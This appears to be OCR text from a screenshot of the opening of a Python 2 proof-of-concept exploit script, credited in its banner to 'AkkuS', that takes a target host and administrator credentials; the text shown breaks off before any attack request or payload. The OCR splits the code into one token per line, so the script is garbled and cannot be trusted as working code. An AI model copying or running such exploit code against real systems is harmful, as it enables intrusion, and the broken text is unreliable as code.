
Execution Exploit      |

 |              Vulnerability 
discovered by AkkuS              |

 |               My Blog - 
https://pentest.com.tr              |

 @-------------------------------------
------------------------@

          '''
bannerche
(
)
if
(
len
(
sys
.
argv
)
!=
2
)
:
print
"[*] Usage: poc.py <RHOST>"
    exit
(
0
)
rhost 
=
 sys
.
argv
[
1
]
UserName 
=
str
(
raw_input
(
"User Name: 
"
)
)
# Administrator Username Input
Password 
=
str
(
raw_input
(
"Password: "
)
)
# Administrator Password Input